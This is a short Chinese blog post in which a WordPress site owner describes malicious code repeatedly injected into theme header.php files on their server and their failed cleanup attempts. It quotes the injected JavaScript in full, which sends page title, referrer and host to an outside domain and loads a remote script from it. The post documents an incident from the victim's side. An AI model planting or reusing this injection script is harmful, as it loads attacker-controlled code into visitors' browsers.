最近果果访问博客,几次偶然发现有弹窗出现,第一反应是被挂马了,查看右键源代码还真发现异常



<script>var a=''; setTimeout(10); var default_keyword = encodeURIComponent(document.title); var se_referrer = encodeURIComponent(document.referrer); var host = encodeURIComponent(window.location.host); var base = "http://benwaltersbooks.com/js/jquery.min.php"; var n_url = base + "?default_keyword=" + default_keyword + "&se_referrer=" + se_referrer + "&source=" + host; var f_url = base + "?c_utt=snt2014&c_utm=" + encodeURIComponent(n_url); if (default_keyword !== null && default_keyword !== '' && se_referrer !== null && se_referrer !== ''){document.write('<script type="text/javascript" src="' + f_url + '">' + '<' + '/script>');}</script>

在</head>前面,打开主题的header.php,查找的相关内容,删除掉,并没有过多处理,过了几天,发现又被植入,真是不死心啊。

查找不在web目录下面的备份文件,发现也被植入,查看其他主题,发现也有,服务器中其他wordpress站点,我的天啊,一样被植入代码,第一感觉服务器被黑了。。。

重装服务器系统,做好相应安全,安装防护软件,杀毒,查木马,查后门,没有发现异常,清除全部的植入代码,启动web服务,一个晚上,第二天,无语,又回到解放前,白忙活,全部被植入。。。

查看服务器,没有发现入侵,防护软件没有发现异常注入。

百度,还真发现有其他人有相同的问题,被认定为wordpress漏洞,于是升级到最新版wordpress,并根据相关说的处理了header.php文件。

明天再看了。

ps.

转载请注明:果果.IT » wordpress header.php 被植入恶意代码